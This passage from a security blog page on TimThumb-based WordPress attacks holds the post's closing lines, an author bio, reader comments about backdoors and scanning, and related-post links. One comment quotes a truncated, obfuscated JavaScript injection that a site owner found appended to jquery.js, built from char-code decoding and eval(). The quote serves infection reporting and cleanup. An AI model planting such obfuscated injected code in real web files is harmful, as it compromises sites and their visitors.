cleaning up up, sign up here: <a href="http://sucuri.net/signup">http://sucuri.net/signup<a/></p></div><div class="post-author"><div class="author-wrap"><div class="author"><div class="author-avatar"> <a href="https://blog.sucuri.net/author/dd" rel="author"> <img alt='' src='https://secure.gravatar.com/avatar/678a9b91e1de069fb1523c4fbe60541607064cbdb6991bf13d1f41fe9c3bf544?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/678a9b91e1de069fb1523c4fbe60541607064cbdb6991bf13d1f41fe9c3bf544?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/> </a></div><div class="author-description"><h5 class="title-author"> <span class="fn"> <a href="https://blog.sucuri.net/author/dd" rel="author"> David Dede </a> </span></h5><p class="note">David is a Security Researcher at Sucuri. He spends most of his time dissecting vulnerabilities and security issues. You won't find him on Twitter because he is paranoid about privacy.</p></div></div></div></div><section class="post-tags"><h5 class="title-block title-tags">Related Tags</h5><ul><li><a href="https://blog.sucuri.net/tag/black-hat-tactics" rel="tag">Black Hat Tactics</a>,</li><li><a href="https://blog.sucuri.net/tag/hacked-websites" rel="tag">Hacked Websites</a>,</li><li><a href="https://blog.sucuri.net/tag/malware-updates" rel="tag">Malware Updates</a>,</li><li><a href="https://blog.sucuri.net/tag/seo-spam" rel="tag">SEO Spam</a></li></ul></section><div class="post-comments post-comments-simple" id="comments"><h5 class="title-block"> 13 comments</h5><ol class="comment-list"><li id="comment-5063" class="comment even thread-even depth-1 parent"><article id="div-comment-5063" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/210cacfb89c978d3a4da13dcbcfeae8bba0d83ba8192a8f0de4664f9dd4076d1?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/210cacfb89c978d3a4da13dcbcfeae8bba0d83ba8192a8f0de4664f9dd4076d1?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/> <b class="fn"><a href="http://www.luisramalho.com" class="url" rel="ugc external nofollow">Luís Ramalho</a></b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5063"><time datetime="2011-08-25T00:59:00-07:00">August 25, 2011 at 12:59 am</time></a></div></footer><div class="comment-content"><p>The question now is to find how they did this after all the TimThumb related stuff were removed.</p></div></article><ol class="children"><li id="comment-5064" class="comment odd alt depth-2 parent"><article id="div-comment-5064" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/678a9b91e1de069fb1523c4fbe60541607064cbdb6991bf13d1f41fe9c3bf544?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/678a9b91e1de069fb1523c4fbe60541607064cbdb6991bf13d1f41fe9c3bf544?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> <b class="fn">David Dede</b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5064"><time datetime="2011-08-25T02:39:00-07:00">August 25, 2011 at 2:39 am</time></a></div></footer><div class="comment-content"><p> Probably a backdoor that wasn&#8217;t removed?</p></div></article><ol class="children"><li id="comment-5065" class="comment even depth-3"><article id="div-comment-5065" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/210cacfb89c978d3a4da13dcbcfeae8bba0d83ba8192a8f0de4664f9dd4076d1?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/210cacfb89c978d3a4da13dcbcfeae8bba0d83ba8192a8f0de4664f9dd4076d1?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> <b class="fn"><a href="http://www.luisramalho.com" class="url" rel="ugc external nofollow">Luís Ramalho</a></b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5065"><time datetime="2011-08-25T02:56:00-07:00">August 25, 2011 at 2:56 am</time></a></div></footer><div class="comment-content"><p>Yes, in fact that is was makes more sense, but they must be hidding it really well. Were you able to detect any other backdoors besides the one described earlier?</p></div></article></li></ol></li></ol></li><li id="comment-5066" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-5066" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/955445d0f53a7c87a4b19365b1d340385f8139a6d7f693edbeb98c1079d3a6a8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/955445d0f53a7c87a4b19365b1d340385f8139a6d7f693edbeb98c1079d3a6a8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> <b class="fn">vipervin</b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5066"><time datetime="2011-08-25T05:53:00-07:00">August 25, 2011 at 5:53 am</time></a></div></footer><div class="comment-content"><p>Just noticed all my WP installation were hit with this same malware.  I thought I had everything fixed and updated.  Anyone have an idea where the backdoor may be?</p></div></article></li><li id="comment-5068" class="comment even thread-even depth-1"><article id="div-comment-5068" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/d6abe77504a22a1b4a0be53fd2312563a49686689a8f01b782f24492a37bad90?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6abe77504a22a1b4a0be53fd2312563a49686689a8f01b782f24492a37bad90?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> <b class="fn"><a href="http://www.sparringmind.com" class="url" rel="ugc external nofollow">Gregory Ciotti</a></b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5068"><time datetime="2011-08-25T14:07:00-07:00">August 25, 2011 at 2:07 pm</time></a></div></footer><div class="comment-content"><p>Will the Sucuri scanner pick this up and email users registered to your service?</p></div></article></li><li id="comment-5069" class="comment odd alt thread-odd thread-alt depth-1"><article id="div-comment-5069" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/abf8ec1ff1e28f00992973f86f37bb649d8196aac87306d9f486a4af8939754f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abf8ec1ff1e28f00992973f86f37bb649d8196aac87306d9f486a4af8939754f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> <b class="fn">Meredith</b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5069"><time datetime="2011-08-25T18:31:00-07:00">August 25, 2011 at 6:31 pm</time></a></div></footer><div class="comment-content"><p>I found that in one of my sites that had come through your scanner as clean.  Just a few minutes ago.  Thanks for keeping up the great information on this.</p></div></article></li><li id="comment-5075" class="comment even thread-even depth-1 parent"><article id="div-comment-5075" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/5c9fcf8d9ccdfbbec802ff2f9e7e7a17e701a27c04166550fc9de2e7562aa493?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c9fcf8d9ccdfbbec802ff2f9e7e7a17e701a27c04166550fc9de2e7562aa493?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> <b class="fn">Pido</b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5075"><time datetime="2011-08-29T13:05:00-07:00">August 29, 2011 at 1:05 pm</time></a></div></footer><div class="comment-content"><p>Not sure if this came in through Timthumb. I updated the script on my wp site and chmoded it to 644 already several days ago. Then my a/v set off an alarm today when I surfed to my site.</p><p>Your site scanner didn&#8217;t detect it (yet) but I decided to check all the files on my site anyway.</p><p>Found this at the end of  jquery.js and all the jquery.minXXX.js files. Plus, all the files and folders on my site had been chmodded to 777!</p><p>var lK0LEmv=3243408; var ofa5OVnde=9709687; var xDlN28CbW=42025; var sIAF695=371784; var vww = new Array(13282956, 13282971, 13282964, 13282953, 13282970, 13282959, 13282965, 13282964, 13282886, 13282931, 13282951, 13282961, 13282955, 13282924, 13282968, 13282951, 13282963, 13282955, &#8230;<br /> 13282913, 13282979);GPifTs = &#8220;&#8221;;for (xIZFe = 0; xIZFe &lt; vww.length; xIZFe ++) { GPifTs = GPifTs + String.fromCharCode(vww[xIZFe]-sIAF695+xDlN28CbW-ofa5OVnde-lK0LEmv); }; eval(GPifTs); </p></div></article><ol class="children"><li id="comment-5076" class="comment odd alt depth-2"><article id="div-comment-5076" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/678a9b91e1de069fb1523c4fbe60541607064cbdb6991bf13d1f41fe9c3bf544?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/678a9b91e1de069fb1523c4fbe60541607064cbdb6991bf13d1f41fe9c3bf544?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> <b class="fn">David Dede</b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5076"><time datetime="2011-08-29T16:36:00-07:00">August 29, 2011 at 4:36 pm</time></a></div></footer><div class="comment-content"><p>The scanner should have detected this one&#8230; Can you send us the full content of the file?</p></div></article></li></ol></li><li id="comment-5078" class="comment even thread-odd thread-alt depth-1"><article id="div-comment-5078" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/24757a6ed97f4182fea2a6247aa771985382ddf16931a8d115528e35e4a99b99?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24757a6ed97f4182fea2a6247aa771985382ddf16931a8d115528e35e4a99b99?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> <b class="fn">Florin</b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5078"><time datetime="2011-08-30T12:09:00-07:00">August 30, 2011 at 12:09 pm</time></a></div></footer><div class="comment-content"><p>is http://sitecheck.sucuri.net/ down?</p></div></article></li><li id="comment-5084" class="comment odd alt thread-even depth-1"><article id="div-comment-5084" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/d0298e805edce6e74e5ad76ce5c3fd93f104a5654ef62ea6f7801dca5eb55cd9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0298e805edce6e74e5ad76ce5c3fd93f104a5654ef62ea6f7801dca5eb55cd9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/> <b class="fn">Sean</b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5084"><time datetime="2011-09-01T20:43:00-07:00">September 1, 2011 at 8:43 pm</time></a></div></footer><div class="comment-content"><p>I have a site with custom posts where half of them seemed to vanish, and the only possible culprit we have been able to come up with is this TimThumb hack.</p><p>Has anyone seen this TimThumb issue cause posts to disappear?</p></div></article></li><li id="comment-1773" class="pingback even thread-odd thread-alt depth-1"><div class="comment-body"> Pingback: <a href="http://geekyfaust.info/software/security/secure-wordpress-timthumpphp-vunerability-attack/" class="url" rel="ugc external nofollow">Secure WordPress TimThumb.php and Core Files | GeekyFaust | Philippines, Technology Trends, Tips and Reviews</a></div></li><li id="comment-1774" class="pingback odd alt thread-even depth-1"><div class="comment-body"> Pingback: <a href="http://www.mynakedgirlfriend.de/malware-in-wordpress-blogs-bereinigen/" class="url" rel="ugc external nofollow">Malware in WordPress-Blogs bereinigen | www.MyNakedGirlfriend.de</a></div></li><li id="comment-5415" class="comment even thread-odd thread-alt depth-1"><article id="div-comment-5415" class="comment-body"><footer class="comment-meta"><div class="comment-author vcard"> <img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/> <b class="fn"><a href="http://www.facebook.com/salaslety" class="url" rel="ugc external nofollow">Letys Salas</a></b> <span class="says">says:</span></div><div class="comment-metadata"> <a href="https://blog.sucuri.net/2011/08/timthumb-php-attacks-now-being-used-for-blackhat-spam-seo-and-maybe-break-your-site.html#comment-5415"><time datetime="2012-04-14T17:19:00-07:00">April 14, 2012 at 5:19 pm</time></a></div></footer><div class="comment-content"><p>YOUR SCAN DOESN´T WORK.. It shows my site OK but it has the Warning Link at my botton! please help with data, What can I do from my CPanel? &#8230;. suggestions&#8217; Tks !! <br /> <a href="http://www.seresponsable.com/" rel="nofollow ugc">http://www.seresponsable.com/</a></p></div></article></li></ol><p class="no-comments">Comments are closed.</p></div><section class="related-categories"><h5 class="title-block title-tags">Related Categories</h5><div class="entry-inline-meta"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div></section></div></div></article><section class="post-archive archive-related"><div class="archive-wrap"><h5 class="title-block"> You May Also Like</h5><div class="archive-main archive-grid"><article id="post-23418" class="post-23418 post type-post status-publish format-standard has-post-thumbnail category-vulnerability-disclosure category-website-security category-wordpress-security tag-hacked-websites tag-wordpress-plugins-and-themes"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="WordPress Vulnerability" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog.png 745w, https://blog.sucuri.net/wp-content/uploads/2019/04/vulnerability-discovery_blog-585x275.png 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/vulnerability-disclosure" rel="category tag">Vulnerability Disclosure</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2019/05/multiple-vulnerabilities-in-the-wordpress-ultimate-member-plugin.html" aria-label="Multiple Vulnerabilities in the WordPress Ultimate Member Plugin" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2019/05/multiple-vulnerabilities-in-the-wordpress-ultimate-member-plugin.html" rel="bookmark">Multiple Vulnerabilities in the WordPress Ultimate Member Plugin</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/antony-garand" title="View all posts by Antony Garand"><img alt='' src='https://secure.gravatar.com/avatar/f564617aa13fc8e5840c256f79452f9692ce70916028dceb143798bf6beb7aac?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f564617aa13fc8e5840c256f79452f9692ce70916028dceb143798bf6beb7aac?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Antony Garand</a></span></li></ul><ul class="post-meta"><li>May 13, 2019</li></ul></header><div class="entry-excerpt"> The Ultimate member plugin version 2.0.45 and lower is affected by multiple vulnerabilities, among them is a critical vulnerability allowing malicious users to read and&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2019/05/multiple-vulnerabilities-in-the-wordpress-ultimate-member-plugin.html"> Read the Post </a></div></div></div></div></article><article id="post-2490" class="post-2490 post type-post status-publish format-standard has-post-thumbnail category-sucuri-labs category-website-malware-infections category-website-security tag-hacked-websites tag-labs-note tag-malware"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="205" src="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-390x205.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Labs Note" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-390x205.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-600x315.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-650x341.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-768x403.png 768w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-820x431.png 820w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-1180x620.png 1180w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-560x294.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2-80x42.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og-servers2.png 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2019/05/hosting-page-templates-causing-your-website-ad-campaign-to-be-blocked.html" aria-label="Hosting page templates causing your website ad campaign to be blocked" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2019/05/hosting-page-templates-causing-your-website-ad-campaign-to-be-blocked.html" rel="bookmark">Hosting page templates causing your website ad campaign to be blocked</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/cesarsucuri-net" title="View all posts by Cesar Anjos"><img alt='' src='https://secure.gravatar.com/avatar/8510ace8bb7c5cbee9ae2b972ebfce56edaa1c7b63e58ab3b725349c2c73e66d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8510ace8bb7c5cbee9ae2b972ebfce56edaa1c7b63e58ab3b725349c2c73e66d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Cesar Anjos</a></span></li></ul><ul class="post-meta"><li>May 22, 2019</li></ul></header><div class="entry-excerpt"> It&#8217;s quite common that hosting providers have templates set for pages like 40x and 50x error pages but it&#8217;s uncommon for those templates to have&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2019/05/hosting-page-templates-causing-your-website-ad-campaign-to-be-blocked.html"> Read the Post </a></div></div></div></div></article><article id="post-24393" class="post-24393 post type-post status-publish format-standard has-post-thumbnail category-website-security category-wordpress-security tag-black-hat-tactics tag-hacked-websites tag-website-backdoor tag-wordpress-plugins-and-themes"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2018/11/11122018-wordpress-gdpr-plugin-infection_en-blog-390x183.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Fake UpdraftPlus WordPress Plugin" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2018/11/11122018-wordpress-gdpr-plugin-infection_en-blog-390x183.png 390w, https://blog.sucuri.net/wp-content/uploads/2018/11/11122018-wordpress-gdpr-plugin-infection_en-blog-600x282.png 600w, https://blog.sucuri.net/wp-content/uploads/2018/11/11122018-wordpress-gdpr-plugin-infection_en-blog-650x305.png 650w, https://blog.sucuri.net/wp-content/uploads/2018/11/11122018-wordpress-gdpr-plugin-infection_en-blog-560x263.png 560w, https://blog.sucuri.net/wp-content/uploads/2018/11/11122018-wordpress-gdpr-plugin-infection_en-blog-80x38.png 80w, https://blog.sucuri.net/wp-content/uploads/2018/11/11122018-wordpress-gdpr-plugin-infection_en-blog.png 745w, https://blog.sucuri.net/wp-content/uploads/2018/11/11122018-wordpress-gdpr-plugin-infection_en-blog-585x275.png 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2019/10/fake-updraftplus-plugins.html" aria-label="Fake UpdraftPlus Plugins" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2019/10/fake-updraftplus-plugins.html" rel="bookmark">Fake UpdraftPlus Plugins</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/denis" title="View all posts by Denis Sinegubko"><img alt='' src='https://secure.gravatar.com/avatar/292c42da0d9f929a9405e6ce269f101cc888f5c5cbcf8006e131c9bed042c80d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/292c42da0d9f929a9405e6ce269f101cc888f5c5cbcf8006e131c9bed042c80d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Denis Sinegubko</a></span></li></ul><ul class="post-meta"><li>October 17, 2019</li></ul></header><div class="entry-excerpt"> We often find various fake WordPress plugins installed by hackers during website cleanups. Recently, we&#8217;ve noticed a new wave of infections that install fake plugins&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2019/10/fake-updraftplus-plugins.html"> Read the Post </a></div></div></div></div></article><article id="post-956" class="post-956 post type-post status-publish format-standard has-post-thumbnail category-sucuri-labs category-website-malware-infections category-website-security tag-labs-note tag-malware tag-website-backdoor"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="181" src="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-390x181.png" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="Labs Note" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-390x181.png 390w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-600x279.png 600w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-650x302.png 650w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-560x260.png 560w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1-80x37.png 80w, https://blog.sucuri.net/wp-content/uploads/2020/07/sucuri-labs-og1.png 754w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/sucuri-labs" rel="category tag">Sucuri Labs</a></li><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/website-security" rel="category tag">Website Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2017/05/simple-_cookie-backdoor-variation.html" aria-label="Simple $_COOKIE backdoor (variation)" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2017/05/simple-_cookie-backdoor-variation.html" rel="bookmark">Simple $_COOKIE backdoor (variation)</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/fernando" title="View all posts by Fernando Barbosa"><img alt='' src='https://secure.gravatar.com/avatar/423a016fd850615125dde80911c97a577baf4990be9250b35c71085b651a6511?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/423a016fd850615125dde80911c97a577baf4990be9250b35c71085b651a6511?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height='20' width='20' loading='lazy' decoding='async'/>Fernando Barbosa</a></span></li></ul><ul class="post-meta"><li>May 30, 2017</li></ul></header><div class="entry-excerpt"> There are many ways to develop a backdoor and virtually all of them share a similar goal &#8211; not to be discovered. To achieve that,&hellip;</div><div class="entry-details"><div class="entry-more"> <a class="cs-link-more" href="https://blog.sucuri.net/2017/05/simple-_cookie-backdoor-variation.html"> Read the Post </a></div></div></div></div></article><article id="post-18843" class="post-18843 post type-post status-publish format-standard has-post-thumbnail category-website-malware-infections category-wordpress-security tag-black-hat-tactics tag-malware-updates tag-seo-spam tag-sucuri-website-firewall"><div class="post-outer"><div class="post-inner"><div class="entry-thumbnail"><div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape"><div class="cs-overlay-background"> <img width="390" height="183" src="https://blog.sucuri.net/wp-content/uploads/2017/03/seo-spam-campaign-exploiting-wordpress-rest-apit-vulnerability_blog-390x183.jpg" class="attachment-cs-thumbnail-uncropped size-cs-thumbnail-uncropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.sucuri.net/wp-content/uploads/2017/03/seo-spam-campaign-exploiting-wordpress-rest-apit-vulnerability_blog-390x183.jpg 390w, https://blog.sucuri.net/wp-content/uploads/2017/03/seo-spam-campaign-exploiting-wordpress-rest-apit-vulnerability_blog-600x282.jpg 600w, https://blog.sucuri.net/wp-content/uploads/2017/03/seo-spam-campaign-exploiting-wordpress-rest-apit-vulnerability_blog-650x305.jpg 650w, https://blog.sucuri.net/wp-content/uploads/2017/03/seo-spam-campaign-exploiting-wordpress-rest-apit-vulnerability_blog-560x263.jpg 560w, https://blog.sucuri.net/wp-content/uploads/2017/03/seo-spam-campaign-exploiting-wordpress-rest-apit-vulnerability_blog-80x38.jpg 80w, https://blog.sucuri.net/wp-content/uploads/2017/03/seo-spam-campaign-exploiting-wordpress-rest-apit-vulnerability_blog.jpg 745w, https://blog.sucuri.net/wp-content/uploads/2017/03/seo-spam-campaign-exploiting-wordpress-rest-apit-vulnerability_blog-585x275.jpg 585w" sizes="auto, (max-width: 390px) 100vw, 390px" /></div><div class="cs-overlay-content"><div class="meta-category"><ul class="post-categories"><li><a href="https://blog.sucuri.net/category/website-malware-infections" rel="category tag">Website Malware Infections</a></li><li><a href="https://blog.sucuri.net/category/wordpress-security" rel="category tag">WordPress Security</a></li></ul></div></div> <a href="https://blog.sucuri.net/2017/03/seo-spam-via-wp-rest-api-vulnerability.html" aria-label="SEO Spam Campaign Exploiting WordPress REST API Vulnerability" class="cs-overlay-link"></a></div></div></div><div class="post-inner"><header class="entry-header"><h2 class="entry-title"><a href="https://blog.sucuri.net/2017/03/seo-spam-via-wp-rest-api-vulnerability.html" rel="bookmark">SEO Spam Campaign Exploiting WordPress REST API Vulnerability</a></h2><ul class="post-meta"><li class="meta-author"><span class="author"><a class="url fn n" href="https://blog.sucuri.net/author/denis" title="View all posts by Denis Sinegubko"><img alt='' src='https://secure.gravatar.com/avatar/292c42da0d9f929a9405e6ce269f101cc888f5c5cbcf8006e131c9bed042c80d?s=20&#038;d=mm&#038;r=g' 